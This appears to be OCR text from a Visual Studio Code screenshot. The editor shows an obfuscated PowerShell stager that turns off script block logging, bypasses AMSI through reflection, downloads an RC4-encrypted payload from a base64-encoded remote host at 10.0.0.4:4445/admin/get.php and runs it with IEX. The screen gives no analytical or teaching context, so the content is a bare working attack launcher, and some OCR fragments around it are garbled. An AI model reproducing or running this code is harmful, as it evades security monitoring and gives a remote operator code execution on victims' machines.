 File Edit Selection View Go Run Terminal Help
● IF($PSVErSIONTable.PSVeRSION.MAJor -Ge 3 • Untitled-3 - Visual Studio Code
IF($PSVErSIONTable.PSVeRSION.MAJor -Ge 3 Untitled-3 ●
1 IF($PSVErSIONTable.PSVeRSION.MAJor -Ge 3){$f0C32=[rEf].AssEmbLy.GetTYPE('System.Management.Automation.Utils')."GetFIE`Ld"('cachedGroupPolicySettings','N'+'onPublic,Static')
2 ;If($F0c32){$ea761=$f0C32.GEtVaLUe($NulL);IF($ea761['ScriptB'+'lockLogging']){$eA761['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$Ea761['ScriptB'+'lockLogging']
3 ['EnableScriptBlockInvocationLogging']=0}$vaL=[ColleCtiONs.GEnEriC.DICtIOnARy[StrING,SYStem.ObjecT]]::nEW();$Val.Add('EnableScriptB'+'lockLogging',0);$VAl.ADd
4 ('EnableScriptBlockInvocationLogging',0);$Ea761['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$vAl}ELSe{[ScRIPTBloCK].
5 "GEtFIE`ld"('signatures','N'+'onPublic,Static').SETValue($nULL,(NEW-ObJecT COLlEcTIONS.GeNERIC.HAsHSET[string]))}$Ref=[REF].ASsembly.GEtType
6 ('System.Management.Automation.Amsi'+'Utils');$Ref.GEtFIEld('amsiInitF'+'ailed','NonPublic,Static').SeTVALue($NuLl,$tRuE);};[SYSTem.Net.SErVICEPoINtMaNAGEr]:
7 :EXpEcT100COnTInUe=0;$B3904=NEW-OBjecT SYSteM.NEt.WebCLIENT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$ser=$([TeXT.ENCodING]:
8 :UNICoDE.GETSTRing([COnverT]::FrOmBAsE64StRING('aAB0AHQAcAA6AC8ALwAxADAALgAwAC4AMAAuADQAOgA0ADQANAA1AA==')));$t='/admin/get.php';$b3904.HEaDerS.ADd('User-Agent',$u)
9 ;$b3904.ProxY=[SYStEm.Net.WEbRequESt]::DEfauLTWeBPRoxy;$b3904.PrOXY.CREdenTIals = [SYSTEm.NEt.CRedENtIalCacHE]::DEfaulTNETwoRKCredEntIals;$Script:Proxy =
10 $b3904.Proxy;$K=[SYStEM.TexT.ENcODInG]::ASCII.GetByTEs('?(DB|-M)J.Zkm#o~<y+jVH93f&;XwYWO');$R={$D,$K=$ArGs;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COunT])%256;
11 $S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bxoR$S[($S[$I]+$S[$H])%256]}};$b3904.HeaDERs.ADD("Cookie","
12 ywgLfjvmDtPWa=mpms0+/thZyiaUKi42vP5gOWCWQ=");$dATA=$b3904.DOWnloadDATa($SEr+$T);$IV=$daTA[0..3];$daTa=$DaTa[4..$DAta.LeNgTh];-JOin[CHAr[]](& $R $daTa ($IV+$K))|IEX
13
14
15
16 http://10.0.0.4:4445
PROBLEMS 6 OUTPUT TERMINAL DEBUG CONSOLE
1: PowerShell Integrate
=====> PowerShell Integrated Console v2020.6.0 <=====
PS C:\Users\craig.fretwell>
1
3 3
Ln 16, Col 30 Spaces: 4 UTF-8 CRLF PowerShell